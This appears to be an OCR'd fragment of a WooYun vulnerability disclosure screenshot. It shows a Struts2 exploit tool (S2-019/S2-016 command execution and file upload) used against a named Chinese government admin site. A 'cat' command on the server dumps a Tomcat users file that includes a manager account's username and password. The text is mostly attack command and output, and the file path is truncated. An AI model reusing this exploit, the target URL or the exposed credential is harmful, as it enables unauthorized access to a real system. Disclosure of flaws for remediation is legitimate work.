 Action: http://admin.dt12345.gov.cn/auth/login.do 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /opt/tomcat-dt12345-admin/co 执 行
<!--
NOTE: The sample user and role entries below are wrapped in a comment
and thus are ignored when reading this file. Do not forget to remove
<!.. ..> that surrounds them.
-->
<!--
<role rolename="tomcat"/>
<role rolename="role1"/>
<user username="tomcat" password="tomcat" roles="tomcat"/>
<user username="both" password="tomcat" roles="tomcat,role1"/>
<user username="role1" password="tomcat" roles="role1"/>
-->
<user username="monitor" password="hdt2014" roles="manager"/>
</tomcat-users>
www.wooyun.org